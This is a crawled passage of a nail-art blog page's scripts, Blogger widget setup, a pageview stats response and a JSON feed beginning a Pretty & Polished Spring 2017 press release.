t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

//]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
  jQuery(document).ready(function() {
    var offset = 220;
    var duration = 500;
    jQuery(window).scroll(function() {
      if (jQuery(this).scrollTop() > offset) {
        jQuery('.back-to-top').fadeIn(duration);
      } else {
        jQuery('.back-to-top').fadeOut(duration);
      }
    });
    jQuery('.back-to-top').click(function(event) {
      event.preventDefault();
      jQuery('html, body').animate({scrollTop: 0}, duration);
      return false;
    })
  });
/*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5BrJBeu1TlnDjODK5eWPUXoSEpSg:1762234201367';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3589276454565336223','//www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html','3589276454565336223');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3589276454565336223', 'title': '\x3cem\x3eLustrous Lacquer\x3c/em\x3e', 'url': 'https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html', 'canonicalUrl': 'https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html', 'homepageUrl': 'https://www.lustrouslacquer.com/', 'searchUrl': 'https://www.lustrouslacquer.com/search', 'canonicalHomepageUrl': 'https://www.lustrouslacquer.com/', 'blogspotFaviconUrl': 'https://www.lustrouslacquer.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-44914727-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Lustrous Lacquer - Atom\x22 href\x3d\x22https://www.lustrouslacquer.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Lustrous Lacquer - RSS\x22 href\x3d\x22https://www.lustrouslacquer.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Lustrous Lacquer - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3589276454565336223/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Lustrous Lacquer - Atom\x22 href\x3d\x22https://www.lustrouslacquer.com/feeds/4439176620639980230/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/fbb499aaf0e164d7', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4439176620639980230', 'postImageUrl': 'https://gallery.mailchimp.com/6cac05166a556bc4ef6cf79a8/images/f2a129de-24a9-48ef-992c-670cc1141151.jpg', 'pageName': 'Pretty \x26 Polished Spring 2017 Collection (Press Release)', 'pageTitle': 'Lustrous Lacquer: Pretty \x26 Polished Spring 2017 Collection (Press Release)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pretty \x26 Polished Spring 2017 Collection (Press Release)', 'description': 'A Beauty Blog about the amateur side of Nail Art. Keeping you up to date with the latest trends with swatch photos, product reviews and tutorials.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usZp314mmVZKtF1oFUNut2v23z0tDZpcGQ08DsneBfP8iEMVssK8AvUNERb_i9qbwb-Tj5BNm6FdJyFhvxVMOglsvghtLzs5l-w7ys_-emBC6iD0iIZOVLgcEwYUrVFxJBzO2Yz5q6rN2AYNlKmafqYKSu5ND03W66B0KuAwtVOhsodF6_Lz-4Dw', 'url': 'https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4439176620639980230}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/6096503-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.lustrouslacquer.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAIB147VfeNZ9UnZ-E169n3xgLLlWoBEX7y84skewbyE7Dvz_whfzy9v-73rfhpuK9BC2rynIk1gZd1l8MnvbDUBm8fmQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'lowerbar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'lowerbar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lustrouslacquer.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAIB147VfeNZ9UnZ-E169n3xgLLlWoBEX7y84skewbyE7Dvz_whfzy9v-73rfhpuK9BC2rynIk1gZd1l8MnvbDUBm8fmQ
body_size: 47
content:
{"total":1144838,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,97],[1,86],[2,100],[3,48],[4,45],[5,47],[6,45],[7,34],[8,28],[9,32],[10,44],[11,45],[12,63],[13,54],[14,43],[15,80],[16,49],[17,43],[18,57],[19,29],[20,5],[21,29],[22,48],[23,56],[24,51],[25,77],[26,47],[27,39],[28,57],[29,16]],"nextTickMs":12328}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lustrouslacquer.com/feeds/posts/default/-/Pretty%20&%20Polished?alt=json-in-script&max-results=3&callback=jQuery111009253082947841669_1762234201907&_=1762234201908
body_size: 11254
content:
// API callback
jQuery111009253082947841669_1762234201907({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3589276454565336223"},"updated":{"$t":"2024-12-18T21:22:07.136-06:00"},"category":[{"term":"Indie Polish"},{"term":"Press Release"},{"term":"Mainstream Polish"},{"term":"Nail Art"},{"term":"Stamping"},{"term":"Themed Manicures"},{"term":"Sinful Colors"},{"term":"Shimmer"},{"term":"Holo"},{"term":"Glitter"},{"term":"MoYou London"},{"term":"China Glaze"},{"term":"Challenge"},{"term":"Free Hand Art"},{"term":"Orly"},{"term":"Creme"},{"term":"Scattered Holo"},{"term":"Zoya"},{"term":"Linear Holo"},{"term":"Sally Hansen"},{"term":"Finger Paints"},{"term":"Product Review"},{"term":"Bundle Monster"},{"term":"Christmas manicure"},{"term":"Jelly"},{"term":"Flakie"},{"term":"Gradient"},{"term":"Hit the Bottle"},{"term":"12 mani's of x-mas"},{"term":"Milani"},{"term":"Metallic"},{"term":"OPI"},{"term":"Untried A-Z Challenge"},{"term":"Essie"},{"term":"Glass Fleck"},{"term":"KB Shimmer"},{"term":"What's in a finish"},{"term":"Multi-chrome"},{"term":"Nail Decal"},{"term":"Put Up Your Dupes"},{"term":"Konad"},{"term":"LynBDesigns"},{"term":"Matte"},{"term":"Maybelline"},{"term":"Parallax Polish"},{"term":"Girly Bits"},{"term":"Tape Manicure"},{"term":"Cult Nails"},{"term":"Gone but not forgotten Indies"},{"term":"Brand Backer"},{"term":"Giveaway"},{"term":"40 Great Nail art looks Challenge"},{"term":"Shandy"},{"term":"Sparkle"},{"term":"Acrylic Paint"},{"term":"Born Pretty Store"},{"term":"Dollar Nail Art"},{"term":"Duochrome"},{"term":"Hobby Polish Bloggers"},{"term":"Literary Lacquers"},{"term":"Polish Pickup"},{"term":"Thermal Polish"},{"term":"Cupcake Polish"},{"term":"Darling Diva"},{"term":"Guest Post"},{"term":"Revlon"},{"term":"Crelly"},{"term":"How it all Started"},{"term":"Loreal"},{"term":"Neon"},{"term":"Northern Star Polish"},{"term":"Rimmel"},{"term":"4th of July"},{"term":"Collections List"},{"term":"Color Club"},{"term":"Creative Shop"},{"term":"Make-up"},{"term":"Messy Mansion"},{"term":"Wet~N~Wild"},{"term":"Winstiona"},{"term":"Ellagee"},{"term":"JulieG"},{"term":"Mentality"},{"term":"Nail Vinyls"},{"term":"Pretty \u0026 Polished"},{"term":"Pure Ice"},{"term":"Red Angel"},{"term":"Rhinestones"},{"term":"UR Beautiful"},{"term":"Water Marble"},{"term":"dotticure"},{"term":"reverse stamping"},{"term":"Bliss Kiss"},{"term":"Chevron"},{"term":"Cover Girl"},{"term":"Fair Maiden"},{"term":"Fluid Nail Art"},{"term":"Foil"},{"term":"French Manicure"},{"term":"Frost"},{"term":"Half-moon"},{"term":"Madam Glam"},{"term":"Marbled Nails"},{"term":"My fails"},{"term":"Negative Space Manicure"},{"term":"Paint it Pretty"},{"term":"Polishcon"},{"term":"Stamping Comparison"},{"term":"Textured Polish"},{"term":"Top Shelf Lacquer"},{"term":"Tutorial"},{"term":"Uber chic"},{"term":"Valentines"},{"term":"Carpe Noctem"},{"term":"Cuticle Care"},{"term":"Cuttin' Edge Polish"},{"term":"Drip Marble"},{"term":"Get Lucky Challenge"},{"term":"Glow in the Dark"},{"term":"Heather's Hues"},{"term":"Iridescent"},{"term":"Leadlight"},{"term":"Lollipop Posse Lacquer"},{"term":"Philly Loves Lacquer"},{"term":"Polish 'M"},{"term":"Pueen"},{"term":"Robin Moses Inspired"},{"term":"Sassy Pants Polish"},{"term":"Seran Wrap Manicure"},{"term":"Special Effect"},{"term":"Spring Renewal Nail Art Challenge"},{"term":"Supermoon Lacquer"},{"term":"Sydney's Style"},{"term":"1850 Artisan Polish"},{"term":"Aliquid Lacquer"},{"term":"Animal Print"},{"term":"Bee's Knees"},{"term":"Blast from the Past"},{"term":"Clear Jelly Stamper"},{"term":"Fickle Fairy Potions"},{"term":"Fing'rs"},{"term":"Frenzy Polish"},{"term":"Hand Care"},{"term":"Holo Powder"},{"term":"KISS"},{"term":"Let's Go Camping Nail Art Challenge"},{"term":"Lumina Lacquers"},{"term":"MDU"},{"term":"Nail Care"},{"term":"Nail Foil"},{"term":"Nail Studs"},{"term":"Nevermind Polish"},{"term":"Quarterly Round-up"},{"term":"Sheer"},{"term":"Shimmer Polish"},{"term":"Spotted"},{"term":"Summer Time Nail Art Challenge"},{"term":"Super Chic Lacquer"},{"term":"UCC"},{"term":"You've Got To Be Shiftin' Me Collection"},{"term":"Z Plate"},{"term":"advanced stamping"},{"term":"goals"},{"term":"smoosh manicure"},{"term":"#hepicksmypolish"},{"term":"3D nail art"},{"term":"Above the Curve"},{"term":"Baroness X"},{"term":"Beautybigbang"},{"term":"Beyond the Nail"},{"term":"Bonita"},{"term":"Brash"},{"term":"Cirque Colors"},{"term":"Clean up"},{"term":"Colores De Carol"},{"term":"Contrary Polish"},{"term":"Daily Lacquer"},{"term":"Double Stamping"},{"term":"Drip Drop"},{"term":"Dry Brush Technique"},{"term":"Funky French"},{"term":"Gabriel Cosmetics"},{"term":"Glitter Daze"},{"term":"Glitterfied Nails"},{"term":"Halloween"},{"term":"ILNP"},{"term":"Jordana"},{"term":"Klean Color"},{"term":"Lacquistry"},{"term":"Leesha's lacquer"},{"term":"Lime Crime"},{"term":"Microglitter"},{"term":"Mrs. P's Nail Potions"},{"term":"My Online Shop"},{"term":"NNail"},{"term":"Needle Drag"},{"term":"Newspaper nails"},{"term":"Ninja Polish"},{"term":"PANC"},{"term":"Pahlish"},{"term":"Pearl"},{"term":"Pigments and Powders"},{"term":"Poetry Cowgirl"},{"term":"Polish Addict Nail Color"},{"term":"Polish My Life"},{"term":"Polish Removal"},{"term":"Pond Manicure"},{"term":"Rubbing Alcohol"},{"term":"Salon Perfect"},{"term":"Sassy Sauce"},{"term":"Satin"},{"term":"Sharpie Markers"},{"term":"Sinful Shine"},{"term":"Sirens Call"},{"term":"Smokey Mountain Lacquers"},{"term":"Stained Glass"},{"term":"Stripes"},{"term":"Studio Gear"},{"term":"Suede"},{"term":"Sugar Spun"},{"term":"Twin blog posts"},{"term":"Waterfall Manicure"},{"term":"What's Up Nails"},{"term":"Younique"},{"term":"77 Lacquer"},{"term":"Absolut Lacquer"},{"term":"All Mixed Up Lacquer"},{"term":"Aveniro"},{"term":"BA STAR"},{"term":"BBF"},{"term":"Beauty"},{"term":"Black Dahlia Lacquer"},{"term":"Bluebird Lacquer"},{"term":"Bongo"},{"term":"CBL"},{"term":"CND Vinylux"},{"term":"Cameo Colours"},{"term":"Claires"},{"term":"Color4Nails"},{"term":"Crackle"},{"term":"Crows Toes"},{"term":"Delush Polish"},{"term":"Different Dimensions"},{"term":"Digital Nails"},{"term":"Dry Marble"},{"term":"Easter Nail Art"},{"term":"Fan Brush Manicure"},{"term":"Fantasy Maker"},{"term":"Feather"},{"term":"Fergie"},{"term":"Foot care"},{"term":"Galaxy Nails"},{"term":"Game Face Grooming"},{"term":"Gel Polish"},{"term":"Glittertastrophe"},{"term":"Great Lakes Lacquer"},{"term":"Icing"},{"term":"ImPress"},{"term":"Indie Coalition for a Cause"},{"term":"Indigo Bananas"},{"term":"Instant Smile"},{"term":"JReine"},{"term":"Jamberry"},{"term":"Laffy Taffy"},{"term":"Laser Lace"},{"term":"Layla"},{"term":"Lemming Lacquer"},{"term":"Lifestyle Lacquer"},{"term":"Lina"},{"term":"Liquid Kandi"},{"term":"Liquid Lacquer"},{"term":"Liquid Sky Lacquer"},{"term":"Listerine"},{"term":"Loose Glitter"},{"term":"Love Angeline"},{"term":"Magnetic"},{"term":"My World Sparkles"},{"term":"Nabi"},{"term":"Nail Jewelry Bling"},{"term":"Nail Pattern Boldness"},{"term":"Nanacoco"},{"term":"Native War Paint"},{"term":"Nvr Enuff"},{"term":"Pamella Roland"},{"term":"Personal"},{"term":"Pirate Princess Polish"},{"term":"Polish M"},{"term":"Polish Pusher"},{"term":"Pretty Serious"},{"term":"Pretty Woman"},{"term":"Princessly Polished"},{"term":"Ribbits Stickits"},{"term":"Rogue Lacquer"},{"term":"Ruby White Tips"},{"term":"SBR Nutrition"},{"term":"Sally Girl"},{"term":"SassyG"},{"term":"Self Reflection"},{"term":"Serum No. 5"},{"term":"Shirley Ann Nail Lacquer"},{"term":"Simply Pure"},{"term":"Solar Polish"},{"term":"Sprout"},{"term":"Square Hue"},{"term":"Subscription box"},{"term":"Sugar Bubbles"},{"term":"Swarovski"},{"term":"The New Black"},{"term":"Tonic"},{"term":"Tribal"},{"term":"Unicorn Pee"},{"term":"Vinegar"},{"term":"Vitamins"},{"term":"Water Color"},{"term":"Water Droplet"}],"title":{"type":"text","$t":"Lustrous Lacquer"},"subtitle":{"type":"html","$t":"A Beauty Blog about the amateur side of Nail Art"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lustrouslacquer.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3589276454565336223\/posts\/default\/-\/Pretty+%26+Polished?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lustrouslacquer.com\/search\/label\/Pretty%20%26%20Polished"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3589276454565336223\/posts\/default\/-\/Pretty+%26+Polished\/-\/Pretty+%26+Polished?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Lustrous Lacquer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10362877681668653364"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZUV21j8Bf3EcvAlotcCmpZTMgGlF0UrX7BdWL-gWCkInP6QHJel4LuAu8TUetXCsSMTnrHnOsGx6xWNrb4mPumHJahWl4lR97Su6msQDhG-6swah29gg0wqh41TDCf6M\/s113\/14225613_10206769492305986_1930197565654935748_n+%281%29.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3589276454565336223.post-4439176620639980230"},"published":{"$t":"2017-03-02T06:00:00.000-06:00"},"updated":{"$t":"2017-03-02T06:00:34.717-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Press Release"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pretty \u0026 Polished"}],"title":{"type":"text","$t":"Pretty \u0026 Polished Spring 2017 Collection (Press Release)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ca href=\"http:\/\/www.lustrouslacquer.com\/p\/disclosure.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E*Press Release*\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"background-color: white; border-collapse: collapse; color: #212121; font-family: wf_segoe-ui_normal, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe WP\u0026quot;, Tahoma, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, NotoColorEmoji, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Android Emoji\u0026quot;, EmojiSymbols; font-size: 15px; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(247, 247, 247); padding: 33.75pt 0in;\" valign=\"top\"\u003E\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; width: 600px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in; width: 6.25in;\" valign=\"top\" width=\"600\"\u003E\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; max-width: 6.25in;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in;\" valign=\"top\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 6.75pt 0in 0in;\" valign=\"top\"\u003E\u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in; width: 6.25in;\" valign=\"top\" width=\"600\"\u003E\u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 13.5pt 6.75pt;\" valign=\"top\"\u003E\u003Cdiv class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; line-height: 22px; margin: 0in 0in 0.0001pt; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: grey; font-family: Helvetica, sans-serif; font-size: 12pt;\"\u003ESpring is almost here... And we are ready!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: grey; font-family: Helvetica, sans-serif; font-size: 12pt; line-height: 24px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003EAre 